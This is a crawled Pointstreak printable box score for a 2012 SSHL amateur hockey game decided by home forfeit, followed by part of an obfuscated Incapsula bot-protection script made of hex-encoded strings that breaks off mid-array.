

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2032531
body_size: 2522
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Summer 2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FB Everyday I''m Byfiglien vs. FR Lokomotiv				(
		FR/FB B		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b>HOME FORFEIT</b>
					</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				FB-Gaglardi				&nbsp;&nbsp;&nbsp;&nbsp;
				Sat, Oct 06, 2012 at 8:15pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=391673&seasonid=9263">FB Everyday I''m Byfiglien</a>						0						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=389683&seasonid=9263"> FR Lokomotiv</a>						1						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FB Everyday I''m Byfiglien							  </b></td>
							<td>0</td><td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FR Lokomotiv							  </b></td>
							<td>1</td><td>0</td><td>0</td><td align="center" width="50"><b>1</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>FR Lokomotiv</b> - <b><a href="playerpage.html?playerid=6157266&seasonid=9263">Scott Wheeler</a></b>  (unassisted) , 15:00<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>FB Everyday I''m Byfiglien</td>
			<td width="50%">FR Lokomotiv</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						00						<a href="playerpage.html?playerid=6311004&seasonid=9263">
						Jeff Smith						</a></td>
						<td>
						45						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				35				<a href="playerpage.html?playerid=6157266&seasonid=9263">
				Scott Wheeler				</a></td>
				<td>
				45</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=6157267&seasonid=9263">B Grauser</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=6239371&seasonid=9263">Bell </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=6164956&seasonid=9263">B Jacobson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=6311003&seasonid=9263">John Hubbard</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=6170578&seasonid=9263">Scott Nichols</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=6157268&seasonid=9263">D Mekee</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=6164958&seasonid=9263">Z Bartley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=6231036&seasonid=9263">Aarontittle </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=6170579&seasonid=9263">Steve Samoyedny</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=6157269&seasonid=9263">B Christianson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=6157270&seasonid=9263">M Monk</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>29</td><td align="left"><a href="playerpage.html?playerid=6157271&seasonid=9263">Ragsdill </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=6170580&seasonid=9263">Phil Cherico</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=6157272&seasonid=9263">Z Bartley</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>80</td><td align="left"><a href="playerpage.html?playerid=6157273&seasonid=9263">C Delafuente</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=6157257&seasonid=9263">Jon Logan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=6170691&seasonid=9263">Scott Dooney</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=6164964&seasonid=9263">Nate Mauer</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=6157258&seasonid=9263">Mike Ludden</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=6157259&seasonid=9263">Dan Redingdon</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=6157260&seasonid=9263">Aaron Davie</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=6164965&seasonid=9263">Nick Loncar</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=6157261&seasonid=9263">Bobby Wadinowski</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=6157262&seasonid=9263">Justin Title</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=6204233&seasonid=9263">Zack Owen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=6157263&seasonid=9263">Jason Bloom</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>27</td><td align="left"><a href="playerpage.html?playerid=6164966&seasonid=9263">Zach Bearson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Ken Prince,  			<br>
			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2032531&g=1&tz=CST&seasonid=9263"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1918913677" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1918913677
body_size: 20508
content:
var _0x638a=['\x77\x34\x2f\x43\x71\x67\x55\x6c\x4c\x69\x51\x3d','\x77\x34\x62\x43\x6f\x42\x51\x6e\x4e\x69\x37\x43\x67\x41\x3d\x3d','\x51\x51\x44\x44\x74\x4d\x4f\x69\x52\x54\x49\x3d','\x64\x6b\x64\x56','\x77\x36\x42\x66\x59\x41\x3d\x3d','\x51\x4d\x4f\x30\x77\x36\x67\x3d','\x4b\x51\x6b\x55','\x58\x43\x70\x41','\x64\x33\x46\x53','\x77\x6f\x66\x44\x70\x30\x37\x43\x6e\x52\x58\x44\x68\x38\x4f\x41\x4a\x73\x4f\x70\x77\x71\x38\x63\x77\x6f\x41\x6f\x52\x41\x44\x43\x76\x77\x3d\x3d','\x42\x78\x42\x49\x77\x34\x39\x73\x77\x71\x6b\x51\x77\x72\x34\x3d','\x53\x38\x4b\x57\x51\x41\x3d\x3d','\x53\x68\x31\x56\x64\x31\x68\x55','\x77\x72\x68\x39\x77\x35\x74\x4b\x77\x71\x56\x66\x59\x6b\x72\x44\x72\x63\x4f\x6d\x77\x36\x56\x49\x77\x35\x44\x43\x6e\x56\x31\x4d\x77\x34\x72\x44\x74\x68\x74\x4d\x47\x73\x4b\x41\x77\x71\x6b\x4b\x77\x6f\x64\x6b\x77\x71\x72\x43\x76\x48\x77\x5a\x52\x6d\x74\x59\x44\x46\x35\x6c\x41\x78\x58\x43\x69\x57\x30\x3d','\x77\x37\x76\x44\x69\x31\x31\x73\x50\x67\x67\x3d','\x77\x72\x74\x48\x77\x37\x76\x43\x6c\x41\x3d\x3d','\x77\x37\x4c\x44\x74\x4d\x4f\x75\x63\x73\x4f\x55\x57\x38\x4f\x4d\x77\x72\x2f\x44\x75\x67\x3d\x3d','\x77\x34\x62\x44\x68\x73\x4f\x77\x52\x73\x4b\x2b\x77\x6f\x77\x3d','\x4a\x43\x50\x43\x67\x42\x72\x44\x6d\x6e\x34\x65\x77\x71\x4e\x62\x77\x34\x41\x79\x52\x63\x4b\x49\x77\x34\x46\x4a\x77\x37\x41\x3d','\x59\x79\x70\x72\x65\x73\x4b\x32','\x77\x72\x58\x44\x6d\x69\x6a\x44\x69\x55\x6a\x43\x74\x51\x3d\x3d','\x4c\x4d\x4f\x55\x50\x55\x6a\x44\x6f\x6a\x37\x44\x6d\x79\x6e\x44\x75\x47\x6f\x30\x77\x6f\x44\x43\x67\x73\x4b\x51\x77\x70\x52\x70\x56\x51\x3d\x3d','\x4c\x73\x4b\x77\x77\x36\x62\x43\x6c\x4d\x4f\x74','\x59\x73\x4f\x45\x56\x6b\x54\x43\x6d\x51\x2f\x44\x6f\x41\x3d\x3d','\x64\x4d\x4f\x79\x77\x70\x4d\x6a\x77\x36\x62\x44\x70\x63\x4b\x52\x55\x52\x49\x75\x49\x73\x4b\x67\x65\x53\x7a\x44\x6e\x73\x4f\x42\x4d\x67\x76\x44\x70\x63\x4b\x39\x77\x70\x45\x6e\x77\x6f\x6c\x64\x77\x35\x4c\x43\x6c\x52\x30\x3d','\x58\x46\x73\x2f\x77\x36\x4a\x47','\x54\x42\x66\x44\x73\x67\x3d\x3d','\x46\x63\x4b\x4c\x77\x6f\x66\x44\x6b\x4d\x4f\x45\x61\x73\x4f\x6e','\x4c\x4d\x4f\x55\x50\x55\x6a\x44\x6f\x6a\x37\x44\x6d\x79\x6e\x44\x75\x47\x6f\x6c\x77\x70\x7a\x43\x6b\x38\x4b\x71\x77\x70\x4e\x72\x51\x73\x4f\x39','\x52\x38\x4b\x56\x5a\x4d\x4f\x4e\x77\x72\x34\x3d','\x4d\x73\x4f\x5a\x4b\x6c\x58\x44\x6f\x7a\x44\x44\x6e\x53\x73\x3d','\x53\x38\x4b\x2f\x77\x35\x48\x43\x6e\x47\x72\x43\x72\x73\x4b\x46\x77\x36\x4a\x4b\x53\x4d\x4b\x6a\x77\x70\x70\x55\x77\x6f\x6b\x72\x77\x6f\x76\x43\x73\x4d\x4f\x45\x41\x77\x3d\x3d','\x77\x6f\x45\x70\x77\x72\x62\x43\x71\x63\x4b\x39','\x62\x63\x4f\x32\x77\x6f\x63\x75\x77\x37\x50\x44\x72\x63\x4b\x54\x57\x78\x49\x3d','\x77\x34\x72\x44\x71\x45\x37\x43\x68\x78\x33\x44\x68\x38\x4f\x47\x61\x77\x3d\x3d','\x77\x70\x62\x43\x71\x4d\x4b\x36\x77\x37\x7a\x44\x75\x54\x35\x4b\x77\x6f\x4d\x75\x4a\x53\x6b\x71\x77\x35\x37\x44\x73\x69\x72\x43\x6d\x55\x49\x3d','\x42\x42\x7a\x43\x73\x38\x4b\x6e\x66\x4d\x4b\x61\x77\x6f\x70\x36\x5a\x73\x4f\x41\x4d\x73\x4f\x65\x77\x72\x55\x3d','\x77\x6f\x44\x43\x6c\x63\x4b\x79\x77\x34\x44\x43\x6b\x63\x4b\x70','\x48\x55\x52\x63\x4e\x42\x46\x70\x65\x32\x41\x66','\x66\x38\x4f\x72\x77\x6f\x77\x35\x77\x37\x58\x44\x74\x77\x3d\x3d','\x77\x34\x64\x32\x77\x72\x31\x62\x47\x47\x34\x53\x77\x70\x63\x3d','\x4c\x38\x4f\x31\x77\x34\x38\x6c\x42\x43\x55\x3d','\x45\x42\x35\x33\x77\x35\x64\x4f\x77\x71\x67\x66\x77\x72\x64\x51\x45\x4d\x4f\x79','\x54\x30\x49\x36\x77\x36\x52\x58\x77\x37\x38\x3d','\x5a\x46\x54\x44\x73\x73\x4b\x53\x77\x6f\x59\x63','\x77\x72\x76\x43\x74\x38\x4b\x2b\x77\x70\x4d\x4f\x44\x51\x3d\x3d','\x77\x71\x66\x43\x72\x73\x4b\x35\x77\x6f\x51\x66\x42\x67\x3d\x3d','\x77\x72\x4c\x43\x71\x73\x4f\x41\x77\x70\x6e\x43\x6b\x4d\x4f\x73','\x56\x73\x4f\x30\x4f\x43\x6a\x43\x71\x67\x3d\x3d','\x52\x55\x6f\x68','\x77\x72\x52\x51\x77\x37\x76\x43\x69\x63\x4f\x70\x4a\x41\x3d\x3d','\x77\x70\x62\x43\x6a\x4d\x4b\x39\x77\x35\x4c\x43\x6c\x38\x4b\x7a','\x56\x78\x73\x76\x65\x4d\x4f\x32\x77\x6f\x49\x3d','\x77\x70\x59\x2f\x77\x72\x2f\x43\x72\x38\x4b\x33\x54\x4d\x4b\x35\x77\x72\x54\x44\x67\x41\x3d\x3d','\x41\x4d\x4b\x66\x77\x70\x76\x44\x68\x4d\x4f\x5a\x64\x77\x3d\x3d','\x47\x6c\x52\x59\x4f\x52\x46\x7a\x61\x6c\x63\x6c\x58\x7a\x37\x43\x71\x51\x3d\x3d','\x58\x42\x42\x65\x64\x31\x68\x56','\x77\x37\x39\x31\x77\x71\x41\x6f\x77\x71\x55\x69\x77\x37\x76\x44\x72\x32\x78\x6c\x77\x71\x38\x3d','\x77\x71\x66\x44\x6b\x43\x76\x44\x72\x46\x4c\x43\x73\x77\x44\x44\x71\x63\x4f\x2f\x77\x37\x6a\x44\x70\x63\x4b\x2b\x62\x67\x3d\x3d','\x44\x31\x6c\x58\x4c\x41\x78\x75','\x77\x36\x73\x6c\x77\x70\x30\x79\x77\x36\x63\x63\x4a\x68\x37\x44\x6d\x63\x4b\x35\x77\x71\x63\x49\x77\x34\x6a\x43\x6a\x56\x6c\x36\x77\x6f\x6e\x43\x73\x31\x38\x5a\x52\x38\x4b\x38\x77\x36\x77\x3d','\x49\x41\x66\x43\x72\x73\x4b\x39\x66\x73\x4b\x4d','\x62\x73\x4b\x39\x50\x67\x63\x79\x54\x73\x4b\x7a\x66\x63\x4b\x58\x77\x6f\x72\x43\x76\x58\x78\x65\x77\x36\x46\x2f\x61\x4d\x4b\x6b\x77\x37\x41\x65\x77\x72\x48\x43\x6f\x43\x59\x3d','\x56\x63\x4f\x6b\x77\x35\x64\x6d\x51\x38\x4f\x2b','\x77\x34\x62\x43\x71\x67\x51\x35\x4c\x79\x54\x43\x6e\x73\x4b\x61\x4b\x4d\x4f\x67\x57\x30\x2f\x43\x6c\x63\x4b\x50\x4a\x56\x6c\x6c\x59\x38\x4b\x61\x4e\x47\x33\x43\x67\x73\x4f\x59\x77\x35\x48\x43\x71\x63\x4f\x7a\x4b\x73\x4b\x49\x77\x70\x78\x63','\x63\x4d\x4f\x62\x77\x6f\x48\x44\x6a\x4d\x4f\x78\x77\x36\x41\x3d','\x77\x72\x6e\x43\x6d\x38\x4b\x34\x77\x37\x37\x44\x73\x6a\x52\x6e\x77\x6f\x38\x67\x4e\x44\x34\x62\x77\x35\x6e\x44\x75\x44\x66\x43\x6e\x6b\x48\x44\x6a\x41\x2f\x43\x6b\x32\x34\x3d','\x43\x4d\x4f\x4e\x4d\x73\x4f\x77\x77\x36\x62\x44\x68\x48\x4c\x44\x6a\x33\x55\x51\x77\x72\x41\x32\x77\x6f\x74\x76\x77\x35\x50\x44\x6a\x54\x7a\x43\x6e\x73\x4f\x65\x45\x46\x72\x44\x6a\x69\x31\x6e\x4a\x57\x4a\x4f\x77\x6f\x73\x48\x77\x71\x37\x43\x70\x73\x4f\x6e\x61\x6d\x33\x44\x76\x33\x6e\x44\x6b\x51\x3d\x3d','\x77\x36\x6f\x79\x77\x70\x6b\x41\x77\x36\x59\x62','\x56\x47\x4e\x43\x55\x47\x78\x73\x77\x37\x76\x43\x73\x73\x4b\x4c\x77\x71\x74\x57\x77\x71\x70\x43\x77\x72\x37\x43\x76\x31\x6e\x44\x72\x73\x4b\x42\x59\x73\x4b\x6b\x66\x67\x4d\x44\x77\x71\x6e\x43\x69\x4d\x4f\x45\x4b\x63\x4b\x34','\x53\x52\x70\x59\x5a\x30\x6c\x56\x57\x63\x4f\x57\x48\x6e\x49\x35\x77\x72\x55\x78\x4e\x38\x4b\x2f','\x56\x4d\x4b\x4d\x59\x63\x4f\x4c\x77\x71\x39\x62','\x77\x70\x44\x43\x6f\x63\x4b\x39\x77\x36\x6a\x44\x75\x54\x39\x37','\x4c\x63\x4f\x68\x77\x34\x6b\x30\x45\x54\x72\x43\x6f\x44\x4d\x63\x5a\x48\x4a\x7a\x77\x36\x44\x44\x69\x41\x3d\x3d','\x42\x57\x34\x74\x77\x6f\x72\x43\x69\x51\x6b\x3d','\x46\x38\x4b\x43\x77\x6f\x50\x44\x67\x73\x4f\x45\x64\x73\x4f\x78','\x56\x73\x4b\x43\x4e\x41\x6b\x32\x54\x4d\x4f\x30\x65\x4d\x4b\x49\x77\x72\x72\x43\x6c\x31\x31\x6f\x77\x34\x30\x3d','\x53\x58\x73\x7a\x57\x41\x45\x36\x77\x35\x38\x3d','\x77\x34\x76\x44\x73\x4d\x4f\x36\x57\x73\x4f\x41\x53\x63\x4f\x64\x77\x72\x33\x44\x71\x6c\x64\x70','\x77\x35\x4c\x43\x67\x63\x4b\x53\x77\x71\x66\x44\x69\x4d\x4f\x31','\x61\x4d\x4f\x32\x77\x70\x51\x2f\x77\x36\x6a\x44\x74\x73\x4b\x41\x46\x6b\x64\x6d\x49\x63\x4f\x72\x4a\x51\x3d\x3d','\x77\x35\x50\x43\x72\x73\x4b\x65','\x43\x44\x59\x73\x77\x6f\x77\x75\x43\x63\x4b\x4b\x4f\x4d\x4b\x7a\x44\x4d\x4f\x6f\x44\x73\x4b\x68\x77\x72\x55\x5a\x77\x37\x58\x43\x6b\x38\x4b\x53','\x42\x52\x35\x33\x77\x34\x35\x37','\x59\x57\x37\x44\x6f\x77\x3d\x3d','\x77\x6f\x41\x68\x77\x72\x54\x43\x75\x4d\x4b\x33\x56\x73\x4f\x2b\x77\x72\x58\x44\x67\x6d\x30\x6d\x77\x6f\x52\x4d\x58\x73\x4b\x68\x77\x36\x59\x6e','\x77\x34\x78\x4b\x53\x6a\x6a\x43\x70\x51\x3d\x3d','\x77\x70\x4c\x43\x71\x38\x4b\x63\x77\x36\x2f\x44\x6f\x6a\x6c\x37\x77\x6f\x45\x3d','\x4a\x4d\x4f\x73\x77\x35\x41\x2f\x46\x7a\x66\x44\x75\x69\x34\x4c\x4f\x32\x52\x71\x77\x36\x66\x44\x72\x73\x4f\x79\x4a\x63\x4b\x41\x4a\x51\x3d\x3d','\x57\x68\x68\x43\x52\x30\x42\x48\x57\x63\x4b\x4c','\x58\x41\x49\x77\x59\x73\x4f\x6c\x77\x70\x41\x77\x55\x78\x30\x54\x59\x4d\x4f\x5a\x77\x6f\x39\x6f\x77\x70\x77\x3d','\x58\x52\x41\x6c\x65\x38\x4f\x33','\x4e\x73\x4b\x77\x77\x37\x7a\x43\x69\x4d\x4f\x76\x59\x31\x4e\x64\x77\x36\x48\x44\x75\x6e\x45\x38\x77\x34\x74\x6b\x77\x6f\x68\x4b\x77\x72\x6f\x7a\x77\x70\x50\x44\x6e\x51\x3d\x3d','\x77\x71\x44\x44\x6b\x43\x6a\x44\x67\x30\x4c\x43\x70\x42\x76\x44\x72\x63\x4f\x78\x77\x36\x49\x3d','\x4a\x43\x50\x43\x67\x42\x72\x44\x6d\x6e\x34\x65\x77\x71\x4e\x62\x77\x34\x41\x6f\x51\x63\x4b\x49\x77\x34\x4a\x54\x77\x36\x4d\x5a\x77\x36\x68\x34\x77\x71\x6f\x53\x77\x34\x54\x44\x6f\x67\x3d\x3d','\x77\x70\x44\x43\x70\x63\x4b\x6a\x77\x36\x37\x44\x74\x51\x3d\x3d','\x5a\x63\x4f\x6d\x52\x51\x3d\x3d','\x58\x63\x4b\x50\x4e\x51\x77\x69\x51\x63\x4b\x39\x62\x51\x3d\x3d','\x50\x32\x4a\x4d\x56\x6c\x42\x35\x77\x71\x62\x43\x76\x63\x4b\x45\x77\x72\x52\x4a\x77\x36\x4e\x47\x77\x71\x4c\x43\x70\x56\x4c\x44\x73\x63\x4b\x51\x49\x38\x4f\x38\x63\x54\x77\x68\x77\x71\x50\x43\x6e\x38\x4f\x4b','\x59\x33\x64\x38\x43\x77\x63\x3d','\x65\x32\x4e\x39\x48\x41\x66\x43\x73\x31\x4d\x3d','\x43\x33\x4d\x39\x77\x6f\x6f\x3d','\x64\x4d\x4f\x6d\x77\x6f\x67\x6f\x77\x36\x54\x44\x74\x73\x4b\x6b','\x77\x72\x54\x44\x6c\x69\x6a\x44\x69\x55\x6a\x43\x73\x45\x48\x44\x71\x38\x4f\x72\x77\x37\x6a\x44\x71\x63\x4b\x6a\x56\x33\x52\x32\x4f\x63\x4b\x45\x77\x35\x6b\x4e\x77\x36\x45\x3d','\x62\x4d\x4f\x79\x77\x6f\x6b\x2f\x77\x36\x51\x3d','\x47\x46\x6f\x46','\x58\x52\x59\x79\x62\x73\x4f\x77\x77\x71\x59\x74\x57\x42\x74\x56','\x77\x34\x31\x43\x53\x43\x6e\x43\x72\x7a\x6c\x48\x54\x6a\x4e\x70\x77\x35\x6f\x39\x77\x70\x33\x43\x72\x38\x4f\x56\x77\x34\x6e\x43\x68\x73\x4b\x6d\x50\x63\x4b\x48\x77\x70\x38\x3d','\x77\x34\x7a\x44\x74\x55\x38\x3d','\x77\x72\x6a\x43\x70\x38\x4f\x64\x77\x6f\x2f\x43\x6c\x73\x4f\x58\x77\x35\x33\x43\x73\x63\x4b\x77\x49\x44\x4d\x3d','\x58\